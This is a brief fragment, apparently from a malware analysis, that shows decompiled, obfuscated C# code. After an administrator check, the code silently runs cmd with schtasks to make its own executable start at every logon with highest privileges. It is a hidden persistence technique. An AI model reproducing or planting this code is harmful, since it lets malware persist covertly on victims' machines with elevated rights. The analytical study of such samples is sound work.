 }
if (eyYufzfvBYXHU.aiwVTrPwmkUWl())
this function will check if the user is Administrator
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}